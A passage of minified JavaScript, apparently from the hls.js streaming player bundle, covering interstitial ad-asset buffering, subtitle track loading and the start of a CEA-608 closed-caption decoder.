n=this.timelinePos;this.bufferedPos=n,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let n=0;n<t.length;n++){const s=t[n];if(s.cue.post){var i;const a=this.schedule.findEventIndex(s.identifier),o=(i=this.schedule.items)==null?void 0:i[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const i=this.findItemIndex(t);this.setSchedulePosition(i+1)}else this.shouldPlay=!1}updateItem(e,t){var i;const n=(i=this.schedule)==null?void 0:i.items;if(e&&n){const s=this.findItemIndex(e,t);return n[s]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((s,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(s.identifier,null)});const i=e.end+.25,n=Z.bufferInfo(this.primaryMedia,i,0);(n.end>i||(n.nextStart||0)>i)&&(this.log(`trim buffered interstitial ${Dt(e)} (was ${Dt(t)})`),this.attachPrimary(i,null,!0),this.flushFrontBuffer(i))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var i;return!!t&&(e===t||e.event.identifier===((i=t.event)==null?void 0:i.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const i=this.mediaSelection;i&&((t=this.schedule)==null||t.updateSchedule(i,[],e))}checkBuffer(e){var t;const i=(t=this.schedule)==null?void 0:t.items;if(!i)return;const n=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=n.len<1),this.updateBufferedPos(n.end,i,e)}updateBufferedPos(e,t,i){const n=this.schedule,s=this.bufferingItem;if(this.bufferedPos>e||!n)return;if(t.length===1&&this.itemsMatch(t[0],s)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let l=n.findItemIndexAtTime(e);if(this.bufferedPos<e){var u;const c=this.findItemIndex(s),d=Math.min(c+1,t.length-1),f=t[d];if((l===-1&&s&&e>=s.end||(u=f.event)!=null&&u.appendInPlace&&e+.01>=f.start)&&(l=d),this.isInterstitial(s)){const h=s.event;if(d-o>1&&h.appendInPlace===!1||h.assetList.length===0&&h.assetListLoader)return}if(this.bufferedPos=e,l>c&&l>o)this.bufferedToItem(f);else{const h=this.primaryDetails;this.primaryLive&&h&&e>h.edge-h.targetduration&&f.start<h.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(f)&&this.preloadAssets(f.event,0)}}else i&&a&&!this.itemsMatch(a,s)&&(l===o?this.bufferedToItem(a):l===o+1&&this.bufferedToItem(t[l]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(n=>{const s=this.getAssetPlayer(n.identifier);return!(s!=null&&s.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,i=this.schedule;if(!this.itemsMatch(e,t)&&i){const{items:n,events:s}=i;if(!n||!s)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const l=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Dt(e)}`+(t?` (${l.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const u=i.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((c,d)=>{const f=this.getAssetPlayer(c.identifier);f&&(d===u&&f.loadSource(),f.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(u=>u.pauseBuffering());this.hls.trigger(E.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:s.slice(0),schedule:n.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const i=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(i!==null){this.bufferingAsset=null;const n=this.detachedData;n?n.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),i=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(i)}bufferedToEvent(e,t){const i=e.event,n=i.assetList.length===0&&!i.assetListLoader,s=i.cue.once;if(n||!s){const a=this.preloadAssets(i,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const i=e.assetUrl,n=e.assetList.length,s=n===0&&!e.assetListLoader,a=e.cue.once;if(s){const l=e.timelineStart;if(e.appendInPlace){var o;const f=this.playingItem;!this.isInterstitial(f)&&(f==null||(o=f.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(l+.25)}let u,c=0;if(!this.playingItem&&this.primaryLive&&(c=this.hls.startPosition,c===-1&&(c=this.hls.liveSyncPosition||0)),c&&!(e.cue.pre||e.cue.post)){const f=c-l;f>0&&(u=Math.round(f*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${i?1:n} ${e}${u?` live-start: ${c} start-offset: ${u}`:""}`),i)return this.createAsset(e,0,0,l,e.duration,i);const d=this.assetListLoader.loadAssetList(e,u);d&&(e.assetListLoader=d)}else if(!a&&n){for(let u=t;u<n;u++){const c=e.assetList[u],d=this.getAssetPlayerQueueIndex(c.identifier);(d===-1||this.playerQueue[d].destroyed)&&!c.error&&this.createAssetPlayer(e,c,u)}const l=e.assetList[t];if(l){const u=this.getAssetPlayer(l.identifier);return u&&u.loadSource(),u}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(n=>{this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:n})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let i=0;i<t.length;i++)if(e===t[i].assetId)return i;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let i=0;i<e.length;i++)if(e[i].media===t)return e[i]}return null}createAsset(e,t,i,n,s,a){const o={parentIdentifier:e.identifier,identifier:SL(e,a,t),duration:s,startOffset:i,timelineStart:n,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,i){const n=this.hls,s=n.userConfig;let a=s.videoPreference;const o=n.loadLevelObj||n.levels[n.currentLevel];(a||o)&&(a=ce({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const l=n.audioTracks[n.audioTrack],u=n.subtitleTracks[n.subtitleTrack];let c=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const I=t.duration;I&&T<I&&(c=T)}}const d=t.identifier,f=oe(oe({},s),{},{maxMaxBufferLength:Math.min(180,n.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:n.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:n.bandwidthEstimate,interstitialsController:void 0,startPosition:c,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:l||s.audioPreference,subtitlePreference:u||s.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(f.timelineOffset=t.timelineStart));const h=f.cmcd;h!=null&&h.sessionId&&h.contentId&&(f.cmcd=ce({},h,{contentId:Un(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const m=new LL(this.HlsPlayerClass,f,e,t);this.playerQueue.push(m),e.assetList[i]=t;let p=!0;const y=T=>{if(T.live){var I;const R=new Error(`Interstitials MUST be VOD assets ${e}`),b={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},A=((I=this.schedule)==null?void 0:I.findEventIndex(e.identifier))||-1;this.handleAssetItemError(b,e,A,i,R.message);return}const w=T.edge-T.fragmentStart,L=t.duration;(p||L===null||w>L)&&(p=!1,this.log(`Interstitial asset "${d}" duration change ${L} > ${w}`),t.duration=w,this.updateSchedule())};m.on(E.LEVEL_UPDATED,(T,{details:I})=>y(I)),m.on(E.LEVEL_PTS_UPDATED,(T,{details:I})=>y(I)),m.on(E.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const g=(T,I)=>{const w=this.getAssetPlayer(d);if(w&&I.tracks){w.off(E.BUFFER_CODECS,g),w.tracks=I.tracks;const L=this.primaryMedia;this.bufferingAsset===w.assetItem&&L&&!w.media&&this.bufferAssetPlayer(w,L)}};m.on(E.BUFFER_CODECS,g);const v=()=>{var T;const I=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${I}`),!I||!this.schedule)return;const w=this.schedule.findEventIndex(e.identifier),L=(T=this.schedule.items)==null?void 0:T[w];this.isInterstitial(L)&&this.advanceAssetBuffering(L,t)};m.on(E.BUFFERED_TO_END,v);const x=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const w=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,w,T)};return m.once(E.MEDIA_ENDED,x(i)),m.once(E.PLAYOUT_LIMIT_REACHED,x(1/0)),m.on(E.ERROR,(T,I)=>{if(!this.schedule)return;const w=this.getAssetPlayer(d);if(I.details===k.BUFFER_STALLED_ERROR){if(w!=null&&w.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(I,e,this.schedule.findEventIndex(e.identifier),i,`Asset player error ${I.error} ${e}`)}),m.on(E.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const I=new Error(`Asset player destroyed unexpectedly ${d}`),w={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:I};this.handleAssetItemError(w,e,this.schedule.findEventIndex(e.identifier),i,I.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${Ai(t)}`),this.hls.trigger(E.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:i,event:e,player:m}),m}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(i=>{this.clearAssetPlayer(i.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const i=this.playerQueue[t];this.transferMediaFromPlayer(i,null),i.resetDetails()}}clearAssetPlayer(e,t){const i=this.getAssetPlayerQueueIndex(e);if(i!==-1){const n=this.playerQueue[i];this.log(`clear ${n} toSegment: ${t&&Dt(t)}`),this.transferMediaFromPlayer(n,t),this.playerQueue.splice(i,1),n.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,i,n,s){const{interstitial:a,assetItem:o,assetId:l}=e,u=a.assetList.length,c=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!c||c.identifier!==l)&&(c&&(this.clearAssetPlayer(c.identifier,i[n]),delete c.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${u} ${Ai(o)}`),this.hls.trigger(E.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:i.slice(0),scheduleIndex:n,player:e})),this.bufferAssetPlayer(e,s)}bufferAssetPlayer(e,t){var i,n;if(!this.schedule)return;const{interstitial:s,assetItem:a}=e,o=this.schedule.findEventIndex(s.identifier),l=(i=this.schedule.items)==null?void 0:i[o];if(!l)return;e.loadSource(),this.setBufferingItem(l),this.bufferingAsset=a;const u=this.getBufferingPlayer();if(u===e)return;const c=s.appendInPlace;if(c&&(u==null?void 0:u.interstitial.appendInPlace)===!1)return;const d=(u==null?void 0:u.tracks)||((n=this.detachedData)==null?void 0:n.tracks)||this.requiredTracks;if(c&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!wg(d,e.tracks)){const f=new Error(`Asset ${Ai(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),h={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:f},m=s.findAssetIndex(a);this.handleAssetItemError(h,s,o,m,f.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,i=this.primaryMedia;if(!t||!i)return;const n=i.currentTime,s=t.findAssetIndex(e,n),a=e.assetList[s];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const l=o.currentTime||n-a.timelineStart,u=o.duration-l;if(this.warn(`Stalled at ${l} of ${l+u} in ${o} ${e} (media.currentTime: ${n})`),l&&(u/i.playbackRate<.5||o.bufferedInPlaceToEnd(i))&&o.hls){const c=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,c,s)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,i,n,s){if(e.details===k.BUFFER_STALLED_ERROR)return;const a=t.assetList[n]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&Ai(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,c=this.schedule.items,d=ce({},e,{fatal:!1,errorAction:Hi(!0),asset:a,assetListIndex:n,event:t,schedule:c,scheduleIndex:i,player:u});if(this.hls.trigger(E.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const f=this.playingAsset,h=this.bufferingAsset,m=new Error(s);if(a&&(this.clearAssetPlayer(o,null),a.error=m),!t.assetList.some(p=>!p.error))t.error=m;else for(let p=n;p<t.assetList.length;p++)this.resetAssetPlayer(t.assetList[p].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):f&&f.identifier===o?this.advanceAfterAssetEnded(t,i,n):h&&h.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,h)}primaryFallback(e){const t=e.timelineStart,i=this.effectivePlayingItem;let n=this.timelinePos;if(i){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${n} playing: ${Dt(i)} error: ${e.error}`),n===-1&&(n=this.hls.startPosition);const a=this.updateItem(i,n);this.itemsMatch(i,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(n===-1){this.checkStart();return}if(!this.schedule)return;const s=this.schedule.findItemIndexAtTime(n);this.setSchedulePosition(s)}onAssetListLoaded(e,t){var i,n;const s=t.event,a=s.identifier,o=t.assetListResponse.ASSETS;if(!((i=this.schedule)!=null&&i.hasEvent(a)))return;const l=s.timelineStart,u=s.duration;let c=0;o.forEach((p,y)=>{const g=parseFloat(p.DURATION);this.createAsset(s,y,c,l+c,g,p.URI),c+=g}),s.duration=c,this.log(`Loaded asset-list with duration: ${c} (was: ${u}) ${s}`);const d=this.waitingItem,f=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const h=(n=this.bufferingItem)==null?void 0:n.event;if(f){var m;const p=this.schedule.findEventIndex(a),y=(m=this.schedule.items)==null?void 0:m[p];if(y){if(!this.playingItem&&this.timelinePos>y.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==p){s.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${s}`),this.log(s.error.message),this.updateSchedule(!0),this.primaryFallback(s);return}this.setBufferingItem(y)}this.setSchedulePosition(p)}else if((h==null?void 0:h.identifier)===a){const p=s.assetList[0];if(p){const y=this.getAssetPlayer(p.identifier);if(h.appendInPlace){const g=this.primaryMedia;y&&g&&this.bufferAssetPlayer(y,g)}else y&&y.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case k.ASSET_LIST_PARSING_ERROR:case k.ASSET_LIST_LOAD_ERROR:case k.ASSET_LIST_LOAD_TIMEOUT:{const i=t.interstitial;i&&(this.updateSchedule(!0),this.primaryFallback(i));break}case k.BUFFER_STALLED_ERROR:{const i=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&i.event.appendInPlace){this.handleInPlaceStall(i.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Fh=500;class bL extends Zc{constructor(e,t,i){super(e,t,i,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(E.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(E.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=N.IDLE,this.setInterval(Fh),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:i,success:n}=t;if(this.fragContextChanged(i)||(be(i)&&(this.fragPrevious=i),this.state=N.IDLE),!n)return;const s=this.tracksBuffered[this.currentTrackId];if(!s)return;let a;const o=i.start;for(let u=0;u<s.length;u++)if(o>=s[u].start&&o<=s[u].end){a=s[u];break}const l=i.start+i.duration;a?a.end=l:(a={start:o,end:l},s.push(a)),this.fragmentTracker.fragBuffered(i),this.fragBufferedComplete(i,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:i,endOffset:n}=t;if(i===0&&n!==Number.POSITIVE_INFINITY){const s=n-1;if(s<=0)return;t.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=s){a.shift();continue}else if(a[o].start<s)a[o].start=s;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(i,s,W.SUBTITLE)}}onError(e,t){const i=t.frag;(i==null?void 0:i.type)===W.SUBTITLE&&(t.details===k.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==N.STOPPED&&(this.state=N.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&kp(this.levels,t)){this.levels=t.map(i=>new ss(i));return}this.tracksBuffered=[],this.levels=t.map(i=>{const n=new ss(i);return this.tracksBuffered[n.id]=[],n}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!((i=this.levels)!=null&&i.length)||this.currentTrackId===-1){this.clearInterval();return}const n=this.levels[this.currentTrackId];n!=null&&n.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,n&&this.state!==N.STOPPED&&this.setInterval(Fh)}onSubtitleTrackLoaded(e,t){var i;const{currentTrackId:n,levels:s}=this,{details:a,id:o}=t;if(!s){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const l=s[o];if(o>=s.length||!l)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let u=0;if(a.live||(i=l.details)!=null&&i.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const f=d.fragments[0];if(!l.details)a.hasProgramDateTime&&d.hasProgramDateTime?(eo(a,d),u=a.fragmentStart):f&&(u=f.start,Cu(a,u));else{var c;u=this.alignPlaylists(a,l.details,(c=this.levelLastLoaded)==null?void 0:c.details),u===0&&f&&(u=f.start,Cu(a,u))}d&&!this.startFragRequested&&this.setStartPosition(d,u)}l.details=a,this.levelLastLoaded=l,o===n&&(this.hls.trigger(E.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===N.IDLE&&(gi(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),l.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:i}=e,n=t.decryptdata,s=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&n!=null&&n.key&&n.iv&&Wi(n.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer,Qc(n.method)).catch(o=>{throw s.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const l=performance.now();s.trigger(E.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:l}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=N.IDLE})}}doTick(){if(!this.media){this.state=N.IDLE;return}if(this.state===N.IDLE){const{currentTrackId:e,levels:t}=this,i=t==null?void 0:t[e];if(!i||!t.length||!i.details||this.waitForLive(i))return;const{config:n}=this,s=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],s,n.maxBufferHole),{end:o,len:l}=a,u=i.details,c=this.hls.maxBufferLength+u.levelTargetDuration;if(l>c)return;const d=u.fragments,f=d.length,h=u.edge;let m=null;const p=this.fragPrevious;if(o<h){const v=n.maxFragLookUpTolerance,x=o>h-v?0:v;m=gi(p,d,Math.max(d[0].start,o),x),!m&&p&&p.start<d[0].start&&(m=d[0])}else m=d[f-1];if(m=this.filterReplacedPrimary(m,i.details),!m)return;const y=m.sn-u.startSN,g=d[y-1];if(g&&g.cc===m.cc&&this.fragmentTracker.getState(g)===De.NOT_LOADED&&(m=g),this.fragmentTracker.getState(m)===De.NOT_LOADED){const v=this.mapToInitFragWhenRequired(m);v&&this.loadFragment(v,i,o)}}}loadFragment(e,t,i){be(e)?super.loadFragment(e,t,i):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new _L(this.tracksBuffered[this.currentTrackId]||[])}}class _L{constructor(e){this.buffered=void 0;const t=(i,n,s)=>{if(n=n>>>0,n>s-1)throw new DOMException(`Failed to execute '${i}' on 'TimeRanges': The index provided (${n}) is greater than the maximum bound (${s})`);return e[n][i]};this.buffered={get length(){return e.length},end(i){return t("end",i,e.length)},start(i){return t("start",i,e.length)}}}}const kL={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Wp=r=>String.fromCharCode(kL[r]||r),Pt=15,sr=100,CL={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},DL={17:2,18:4,21:6,22:8,23:10,19:13,20:15},PL={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},NL={25:2,26:4,29:6,30:8,31:10,27:13,28:15},OL=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class ML{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const i=typeof t=="function"?t():t;le.log(`${this.time} [${e}] ${i}`)}}}const Zr=function(e){const t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class zp{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){const n=t[i];e.hasOwnProperty(n)&&(this[n]=e[n])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class FL{constructor(){this.uchar=" ",this.penState=new zp}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class UL{constructor(e){this.chars=[],this.pos=0,this.currPenState=new zp,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<sr;t++)this.chars.push(new FL);this.logger=e}equals(e){for(let t=0;t<sr;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<sr;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<sr;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>sr&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=sr)}moveCursor(e){const t=this.pos+e;if(e>1)for(let i=this.pos+1;i<t+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=Wp(e);if(this.pos>=sr){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<sr;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let i=0;i<sr;i++){const n=this.chars[i].uchar;n!==" "&&(t=!1),e.push(n)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class yl{constructor(e){this.rows=[],this.currRow=Pt-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Pt;t++)this.rows.push(new UL(e));this.logger=e}reset(){for(let e=0;e<Pt;e++)this.rows[e].clear();this.currRow=Pt-1}equals(e){let t=!0;for(let i=0;i<Pt;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<Pt;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Pt;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+fe(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Pt;o++)this.rows[o].clear();const s=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[s].cueStartTime,l=this.logger.time;if(o!==null&&l!==null&&o<l)for(let u=0;u<this.nrRollUpRows;u++)this.rows[t-this.nrRollUpRows+u+1].copy(a.rows[s+u])}}this.currRow=t;const i=this.rows[this.currRow];if(e.indent!==null){const 